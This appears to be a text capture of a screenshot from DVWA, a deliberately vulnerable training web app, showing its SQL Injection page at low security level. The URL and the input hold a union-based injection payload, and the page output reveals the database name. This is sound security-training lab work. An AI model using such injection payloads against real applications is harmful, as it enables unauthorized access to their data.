 localhost:8079/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cdatabase%28%29+%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' union all select 1,database() #
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9